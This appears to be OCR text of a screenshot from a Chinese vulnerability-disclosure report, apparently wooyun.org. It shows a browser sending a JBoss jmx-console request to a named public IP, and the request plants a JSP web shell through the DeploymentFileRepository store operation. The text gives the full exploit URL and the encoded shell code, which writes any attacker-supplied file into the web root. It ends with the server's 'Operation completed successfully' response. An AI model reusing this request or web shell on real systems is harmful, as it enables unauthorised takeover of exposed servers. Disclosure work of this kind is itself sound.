 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Operation Results
Firebug
61.145.96.228:8000/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.admin%3Aservice%3DDeployme
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://61.145.96.228:8000/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.admin%3Aservice%3DDeploymentFileRepository&methodName=store&argType=java.lang.String&
arg0=upload5warn.war&argType=java.lang.String&&arg1=shell&argType=java.lang.String&arg2=.jsp&argType=java.lang.String&arg3=%3C%25+if(request.getParameter(%22f%22)!%3dnull)
(new+java.io.FileOutputStream(application.getRealPath(%22%2f%22)%2brequest.getParameter(%22f%22))).write(request.getParameter(%22t%22).getBytes())%3b+%25%3E&argType=boolean&
arg4=True
Enable Post data
Enable Referrer
JBoss®
JMX MBean Operation Result store()
Back to Agent View
Back to MBean View
Reinvoke MBean Operation
Operation completed successfully without a return value.
www.wooyun.org